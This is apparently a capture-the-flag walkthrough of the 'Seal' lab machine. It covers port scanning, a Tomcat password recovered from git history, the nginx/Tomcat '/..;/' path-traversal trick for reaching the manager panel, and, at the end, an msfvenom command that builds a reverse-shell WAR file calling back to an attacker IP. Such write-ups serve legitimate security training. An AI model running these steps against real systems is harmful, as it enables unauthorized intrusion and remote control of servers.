Seal
8 minutes to read

- OS: Linux
- Difficulty: Medium
- IP Address: 10.10.10.250
- Release: 10 / 07 / 2021
Port scanning
# Nmap 7.93 scan initiated as: nmap -sC -sV -oN nmap/targeted 10.10.10.250 -p 22,443,8080
Nmap scan report for 10.10.10.250
Host is up (0.032s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_ 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-05-05T10:24:03
|_Not valid after: 2022-05-05T10:24:03
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date:
| Set-Cookie: JSESSIONID=node06lh8n576egh211y0xv2rr2r3i2.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
...
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 17.11 seconds
This machine has ports 22 (SSH), 443 (HTTPS) and 8080 (HTTP) open.
Enumeration
The machine has a GitBucket on port 8080:

To enter, we can create an account. After that, we need to login and we will se two repositories: root/seal_market and root/infra:

We can find some hints in the README.md file of root/seal_market related to Tomcat configuration:

Furthermore, there are some issues in the same repository talking about mutual authentication between nginx and Tomcat:
It is well-known that Tomcat handles autentication and authorization using a file called tomcat-users.xml (which is part of Tomcat comfiguration). The repository contains this file, but the current version does not include any sensitive information (maybe it has been updated because it was a task in the README.md):

However, there is a previous commit that contains a password. We can see this old version using the “History” button:

We can also view this old commit using the git command-line interface. For that, we need to clone the repository using the previously registered account:
$ git clone http://10.10.10.250:8080/git/root/seal_market.git
Then, using git log we can see all the commits related to file tomcat-users.xml. Using some shell scripting we can filter the password:
$ git log -p tomcat/tomcat-users.xml | grep manager | grep password
-<user username="tomcat" password="42MrHBf*z8{Z%" roles="manager-gui,admin-gui"/>
+<user username="tomcat" password="42MrHBf*z8{Z%" roles="manager-gui,admin-gui"/>
This password curiously works to login as luis in GitBucket, but there is nothing to do there as luis.
Finding web server misconfigurations

On port 443 we can see a website like this:
If we trigger a 404 Not Found error, we see that the server is running Apache Tomcat/9.0.31:

There are some weird configurations in the web servers, because they are using both Tomcat and nginx at the same time. The nginx server was reported by nmap, and we also saw some clues on GitBucket. The same applies to Tomcat.
This can cause issues as nginx will normalize paths like /../ to / but will not change paths like /..;/. However, Tomcat will convert /..;/ to /../, making possible to perform a Directory Path Traversal (more information here):


With this vulnerability and the password found on GitBucket, we are able to enter /manager/html from /manager/status/..;/html and access the administration panel.
Foothold

Now, we are able to upload a malicious WAR file from /manager/status/..;/html, using msfvenom:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.17.44 LPORT=4444 -f war -o reverse.war
